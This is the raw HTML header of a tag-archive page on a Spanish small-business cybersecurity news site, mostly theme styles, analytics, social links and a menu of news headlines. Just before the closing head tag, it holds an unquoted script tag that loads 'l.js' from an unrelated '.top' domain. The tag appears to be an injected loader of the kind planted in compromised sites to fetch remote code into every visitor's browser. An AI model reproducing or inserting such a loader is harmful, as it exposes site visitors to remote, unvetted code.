        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="30cca45cc20560862a3eb553-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/",
                    "name": "Compliance regulations"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="30cca45cc20560862a3eb553-text/javascript"></script><style></style></head>

<body class="archive tag tag-compliance-regulations tag-3723 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696affffdd5c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696affffdd5c2" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_1_696affffdd5c2 = new tdBlock();
block_td_uid_1_696affffdd5c2.id = "td_uid_1_696affffdd5c2";
block_td_uid_1_696affffdd5c2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696affffdd5c2_rand","tdc_css_class":"td_uid_1_696affffdd5c2_rand","tdc_css_class_style":"td_uid_1_696affffdd5c2_rand_style"}';
block_td_uid_1_696affffdd5c2.td_column_number = "3";
block_td_uid_1_696affffdd5c2.block_type = "td_block_mega_menu";
block_td_uid_1_696affffdd5c2.post_count = "4";
block_td_uid_1_696affffdd5c2.found_posts = "30";
block_td_uid_1_696affffdd5c2.header_color = "";
block_td_uid_1_696affffdd5c2.ajax_pagination_infinite_stop = "";
block_td_uid_1_696affffdd5c2.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_696affffdd5c2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696affffdd5c2" id="td_uid_2_696affffe2aaf" data-td_block_id="td_uid_1_696affffdd5c2" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_696affffdd5c2"  id="td_uid_3_696affffe2afe" data-td_block_id="td_uid_1_696affffdd5c2" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696affffdd5c2"  id="td_uid_4_696affffe2b39" data-td_block_id="td_uid_1_696affffdd5c2" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696affffdd5c2"  id="td_uid_5_696affffe2b6a" data-td_block_id="td_uid_1_696affffdd5c2" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_696affffdd5c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696affffdd5c2" data-td_block_id="td_uid_1_696affffdd5c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696affffdd5c2" data-td_block_id="td_uid_1_696affffdd5c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696affffe758c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696affffe758c" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_6_696affffe758c = new tdBlock();
block_td_uid_6_696affffe758c.id = "td_uid_6_696affffe758c";
block_td_uid_6_696affffe758c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696affffe758c_rand","tdc_css_class":"td_uid_6_696affffe758c_rand","tdc_css_class_style":"td_uid_6_696affffe758c_rand_style"}';
block_td_uid_6_696affffe758c.td_column_number = "3";
block_td_uid_6_696affffe758c.block_type = "td_block_mega_menu";
block_td_uid_6_696affffe758c.post_count = "4";
block_td_uid_6_696affffe758c.found_posts = "1040";
block_td_uid_6_696affffe758c.header_color = "";
block_td_uid_6_696affffe758c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696affffe758c.max_num_pages = "260";
tdBlocksArray.push(block_td_uid_6_696affffe758c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_696affffe758c" id="td_uid_7_696affffeb9fd" data-td_block_id="td_uid_6_696affffe758c" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_696affffe758c"  id="td_uid_8_696affffeba69" data-td_block_id="td_uid_6_696affffe758c" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_696affffe758c"  id="td_uid_9_696affffebaa3" data-td_block_id="td_uid_6_696affffe758c" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_696affffe758c"  id="td_uid_10_696affffebad6" data-td_block_id="td_uid_6_696affffe758c" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_696affffe758c"  id="td_uid_11_696affffebb0a" data-td_block_id="td_uid_6_696affffe758c" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_696affffe758c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
